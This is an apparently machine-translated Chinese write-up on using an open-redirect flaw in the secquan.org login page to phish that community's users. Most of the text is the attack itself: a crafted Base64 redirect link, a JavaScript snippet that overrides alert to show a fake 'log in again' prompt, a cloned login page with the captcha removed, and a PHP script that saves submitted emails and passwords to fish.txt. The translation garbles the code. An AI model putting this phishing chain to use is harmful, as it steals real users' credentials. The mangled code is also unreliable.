漏洞本身并不有害,一点点使用它很有趣。

010-10圆圈社区登录主页默认链接:https://www.secquan.org/login?jump=AHR0CHM6LY93D3CUC2VJCXVHBI5VCMC=

在上面的红色框中跳转后,基本64的内容为:3https://www.secquan.org

在这里,从https://www.baidu.com替换Base64加密的内容,构建的链接是:

https://www.secquan.org/login?jump=Ahr0chm6ly93d3cuymfpzhuuy29t

登录成功后,它将自动跳到百度。

漏洞详细信息

使用IDEA

实用使用



(有限的能力,不完美,但看起来像这样):

访问构造的网络钓鱼链接并在正常的

中登录※QQ  在以下所有测试中都进行了测试

在以下所有测试中都进行了测试

实际上,默认情况下,URL显示了弹出窗口中的标题,这意味着地址直接暴露。添加一块JS来重写警报方法。

1234567891011ScriptWindow.alert=function(name){var iframe=document.createelement('iframe'); iframe.style.style.display='none'; iframe'; iframe.setAttribute('src',src',src',src', 'data:text/plain,');document.documentElement.appendChild(iframe);window.frames[0].window.alert(name);iframe.parentNode.removeChild(iframe);}alert('Account exception, please log in again');/script

第一次查看页面跳跃



时弹出窗口的效果Ctrl+S saved the static page of the homepage of the community本地登录,并进行了一些修改(与接收帐户密码的PHP文件结合使用)。一段时间后,我发现无法调用验证代码,因此我只是直接将其删除。我觉得这个验证代码是最失败的地方。

主页上的成品是这样的(几乎没有被迫做假的和真实的)



1234567?php $ email=$ _ post ['email']; $ password=$ _ post ['password']; $ result=$ email。 file_put_contents('fish.txt',$ result.php_eol,file_append); echo'scriptwindow.location.href='3https://www.secquan.org'/script';

只需写一个PHP页面即可在后台接收帐户密码

最后,用户输入的内容写入同一目录中的fish.txt,该页面被重定向到https://www.secquan.org。由于先前的成功登录会话仍在那里,因此直接登录。

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)